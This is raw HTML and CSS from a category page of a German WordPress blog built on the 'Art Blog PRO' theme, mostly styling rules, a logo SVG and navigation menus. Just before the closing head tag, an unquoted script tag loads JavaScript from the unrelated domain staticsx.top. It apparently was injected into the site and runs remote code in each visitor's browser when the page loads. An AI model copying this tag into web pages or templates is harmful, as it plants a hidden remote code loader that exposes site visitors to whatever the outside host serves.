    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #fc4349;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #fc4349 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #fc4349;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #fc4349 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #fc4349 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #fc4349;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #fc4349;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #fc4349;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(252, 67, 73, 0.7);
    }
</style>

<link rel="icon" href="https://blogersfreak.de/wp-content/uploads/2023/05/cropped-blogersfreak-e1684155421809-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blogersfreak.de/wp-content/uploads/2023/05/cropped-blogersfreak-e1684155421809-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blogersfreak.de/wp-content/uploads/2023/05/cropped-blogersfreak-e1684155421809-180x180.png" />
<meta name="msapplication-TileImage" content="https://blogersfreak.de/wp-content/uploads/2023/05/cropped-blogersfreak-e1684155421809-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #fc4349;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #fc4349;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #fc4349;
                }
                .tdm-btn-style1 {
					background-color: #fc4349;
				}
				.tdm-btn-style2:before {
				    border-color: #fc4349;
				}
				.tdm-btn-style2 {
				    color: #fc4349;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #fc4349;
                    -moz-box-shadow: 0 2px 16px #fc4349;
                    box-shadow: 0 2px 16px #fc4349;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #fc4349;
                    -moz-box-shadow: 0 4px 26px #fc4349;
                    box-shadow: 0 4px 26px #fc4349;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive category category-automotive category-14 global-block-template-1 td-art-blog-pro tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-71"><a href="https://blogersfreak.de/">Home</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://blogersfreak.de/category/automobil/">Automobil</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://blogersfreak.de/category/bildung/">Bildung</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://blogersfreak.de/category/einkaufen/">Einkaufen</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://blogersfreak.de/category/lebensstil/">Lebensstil</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://blogersfreak.de/category/reisen/">Reisen</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://blogersfreak.de/kontaktiere-uns/">Kontaktiere uns</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://blogersfreak.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
margin-bottom:35px !important;
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
				    flex-grow: 1;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
padding-bottom:5px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td-art-blog-pro-m-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                     background-color: #fc4349;;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_7 .tdb-logo-icon-svg svg,
                .tdi_7 .tdb-logo-icon-svg svg *{
                    fill: #fc4349;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_7 .tdb-logo-icon-svg svg{
                    width: 50px;
                }.tdi_7 .tdb-logo-icon{
                    margin-bottom: -32px;
                }.tdi_7 .tdb-logo-icon:last-child{
                    margin-bottom: 0;
                }.tdi_7 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:24px !important;font-weight:700 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://blogersfreak.de/"><span class="tdb-logo-icon tdb-logo-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M432.128 163.767c0 23.753-19.255 43.008-43.008 43.008s-43.008-19.255-43.008-43.008c0-23.753 19.255-43.008 43.008-43.008s43.008 19.255 43.008 43.008zM321.536 287.671c15.36-15.36 15.36-39.936 0-55.296s-39.936-15.36-55.296 0l-142.336 141.312c-15.36 15.36-15.36 39.936 0 55.296s39.936 15.36 55.296 0l142.336-141.312zM677.888 878.519c0 23.753-19.255 43.008-43.008 43.008s-43.008-19.255-43.008-43.008c0-23.753 19.255-43.008 43.008-43.008s43.008 19.255 43.008 43.008zM702.464 754.615c-15.36 15.36-15.36 39.936 0 55.296s39.936 15.36 55.296 0l141.312-141.312c15.36-15.36 15.36-39.936 0-55.296s-39.936-15.36-55.296 0l-141.312 141.312zM880.64 392.119c-15.36-15.36-39.936-15.36-55.296 0l-442.368 442.368c-15.36 15.36-15.36 39.936 0 55.296s39.936 15.36 55.296 0l442.368-441.344c15.36-15.36 15.36-40.96 0-56.32zM203.776 589.751c-16.384-16.384-44.032-16.384-60.416 0s-16.384 44.032 0 60.416c16.384 16.384 44.032 16.384 60.416 0s16.384-44.032 0-60.416zM239.616 551.863c15.36 15.36 39.936 15.36 55.296 0l345.088-345.088c15.36-15.36 15.36-39.936 0-55.296s-39.936-15.36-55.296 0l-345.088 345.088c-16.384 15.36-16.384 39.936 0 55.296zM627.712 405.431c-15.36-15.36-39.936-15.36-55.296 0l-368.64 367.616c-15.36 15.36-15.36 39.936 0 55.296s39.936 15.36 55.296 0l367.616-367.616c16.384-15.36 16.384-39.936 1.024-55.296zM665.6 367.543c15.36 15.36 39.936 15.36 55.296 0l98.304-98.304c15.36-15.36 15.36-39.936 0-55.296s-39.936-15.36-55.296 0l-98.304 97.28c-15.36 15.36-15.36 40.96 0 56.32z"></path></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Art Blog PRO</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
div.tdi_9{
				    width: 20% !important;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_10 .tdb-block-inner{
                    text-align: right;
                }.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_10 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_10 .tdb-header-search-button-mob svg,
                .tdi_10 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 40px;
					height: 40px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
border-style:solid !important;
border-color:#888888 !important;
border-width: 1px 0px 0px 0px !important;
}
}

</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_15 tdb-horiz-menu-singleline td-pb-border-top td-art-blog-pro-m-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
border-color:rgba(20,20,35,0.15) !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_15 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_15 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_15 .tdb-horiz-menu > li > a{
                    color: #000000;
                }.tdi_15 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_15 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_15 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_15 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_15 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_15 .tdb-horiz-menu > li:hover > a{
                    color: #fc4349;
                }.tdi_15 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_15 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_15 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_15 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_15 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_15 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_15 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_15 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #fc4349;
                }.tdi_15 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }

/* phone */
@media (max-width: 767px){
.tdi_15 .tdb-horiz-menu > li > a{
                    font-family:Signika !important;font-size:13px !important;line-height:34px !important;font-weight:700 !important;
                }
}
</style><div id=tdi_15 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71"><a href="https://blogersfreak.de/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://blogersfreak.de/category/automobil/"><div class="tdb-menu-item-text">Automobil</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://blogersfreak.de/category/bildung/"><div class="tdb-menu-item-text">Bildung</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://blogersfreak.de/category/einkaufen/"><div class="tdb-menu-item-text">Einkaufen</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://blogersfreak.de/category/lebensstil/"><div class="tdb-menu-item-text">Lebensstil</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://blogersfreak.de/category/reisen/"><div class="tdb-menu-item-text">Reisen</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://blogersfreak.de/kontaktiere-uns/"><div class="tdb-menu-item-text">Kontaktiere uns</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19,
                .tdi_19 .tdc-columns{
                    min-height: 0;
                }.tdi_19,
				.tdi_19 .tdc-columns{
				    display: block;
				}.tdi_19 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_22" class="tdc-zone"><div class="tdc_zone tdi_23  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_23{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23{
margin-bottom:80px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
margin-bottom:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
margin-bottom:40px !important;
}
}

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_24" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_25  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_25,
                .tdi_25 .tdc-columns{
                    min-height: 0;
                }#tdi_24.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_24.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_25,
				.tdi_25 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_25 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_25 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_25 .tdc-row-video-background-error,
	                .tdi_25 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_25 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_25 .tdc-row-video-background-error,
	                .tdi_25 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_25 {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
